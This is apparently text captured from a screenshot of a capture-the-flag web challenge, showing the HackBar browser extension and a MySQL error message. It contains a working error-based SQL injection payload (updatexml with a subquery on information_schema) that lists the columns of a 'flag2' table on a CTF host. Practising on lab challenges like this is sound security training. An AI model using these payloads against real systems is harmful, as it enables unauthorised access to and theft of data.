 Nobody!
XPATH syntax error: 'flag2,address*'
//123.206.87.240:9004/Once_More.php?id=1'and updatexml(1,concat('*',(select group_conc...
调试器 {} 样式编辑器 性能 内存 网络 存储 无障碍环境 HackBar
SQL XSS Other Chrome BackBar Contribute me! HackBar v2
http://123.206.87.240:9004/Once_More.php?id=1%27and%20updatexml(1,concat(%27*%27,
(select%20group_concat(column_name)%20from%20information_schema.columns%20where%20t
able_name=%27flag2%27),%27*%27),3)--+
Post data Referrer User Agent Cookies